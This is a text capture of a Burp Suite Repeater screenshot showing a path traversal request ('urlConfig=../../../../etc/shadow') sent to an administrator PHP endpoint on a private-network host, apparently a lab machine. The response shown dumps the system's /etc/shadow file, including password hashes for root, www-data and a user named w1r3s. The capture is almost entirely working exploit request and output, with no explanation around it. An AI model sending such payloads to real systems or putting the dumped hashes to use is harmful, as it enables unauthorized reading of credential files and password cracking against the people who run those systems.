 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn DomainHunterPro
1 × 2 × 4 × 5 × +
Send Cancel < > Target: http://192.168.2.152 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.2.152
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: country=us; language=en; PHPSESSID=3q6ue686s2hefp3f0dg9o1rb07;
administrator_path=http%3A%2F%2F192.168.2.152%2Fadministrator%2F
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11
12 urlConfig=../../../../../../../../../etc/shadow
Response
Pretty Raw Hex Render \n
84
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC
0pi7gn9t7VgZ0:17554:0:99999:7:::
85 daemon:*:17379:0:99999:7:::
86 bin:*:17379:0:99999:7:::
87 sys:*:17379:0:99999:7:::
88 sync:*:17379:0:99999:7:::
89 games:*:17379:0:99999:7:::
90 man:*:17379:0:99999:7:::
91 lp:*:17379:0:99999:7:::
92 mail:*:17379:0:99999:7:::
93 news:*:17379:0:99999:7:::
94 uucp:*:17379:0:99999:7:::
95 proxy:*:17379:0:99999:7:::
96 www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUK
DoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
97 backup:*:17379:0:99999:7:::
98 list:*:17379:0:99999:7:::
99 irc:*:17379:0:99999:7:::
100 gnats:*:17379:0:99999:7:::
101 nobody:*:17379:0:99999:7:::
102 systemd-timesync:*:17379:0:99999:7:::
103 systemd-network:*:17379:0:99999:7:::
104 systemd-resolve:*:17379:0:99999:7:::
105 systemd-bus-proxy:*:17379:0:99999:7:::
106 syslog:*:17379:0:99999:7:::
107 _apt:*:17379:0:99999:7:::
108 messagebus:*:17379:0:99999:7:::
109 uuidd:*:17379:0:99999:7:::
110 lightdm:*:17379:0:99999:7:::
111 whoopsie:*:17379:0:99999:7:::
112 avahi-autoipd:*:17379:0:99999:7:::
113 avahi:*:17379:0:99999:7:::
114 dnsmasq:*:17379:0:99999:7:::
115 colord:*:17379:0:99999:7:::
116 speech-dispatcher:!:17379:0:99999:7:::
117 hplip:*:17379:0:99999:7:::
118 kernoops:*:17379:0:99999:7:::
119 pulse:*:17379:0:99999:7:::
120 rtkit:*:17379:0:99999:7:::
121 saned:*:17379:0:99999:7:::
122 usbmux:*:17379:0:99999:7:::
123 w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUj
kgb/io7x9q1iP.:17567:0:99999:7:::
124 sshd:*:17554:0:99999:7:::
125 ftp:*:17554:0:99999:7:::
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 3,838 bytes | 8 millis